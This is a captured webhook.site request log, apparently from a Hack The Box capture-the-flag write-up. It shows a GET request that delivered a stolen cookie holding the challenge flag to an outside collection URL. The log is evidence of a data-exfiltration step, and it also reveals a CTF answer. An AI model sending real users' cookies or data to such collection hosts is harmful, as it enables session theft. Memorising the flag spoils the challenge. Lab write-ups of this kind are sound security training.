 Request Details Permalink Raw content Export as
GET https://webhook.site/d1a3d99e-30da-4cb5-8e98-a4922d66f996?c=flag%3DHTB%7BUnit3d_d0ts_0f_p0lyg
l0t%7D
Date 10/09/2021 8:42:54 AM (3 minutes ago)
Size 0 bytes
ID adad92bf-f606-4f0f-b8fd-78f68eabd836
Files
Query strings
c flag=HTB{Unit3d_d0ts_0f_p0lygl0t}
No content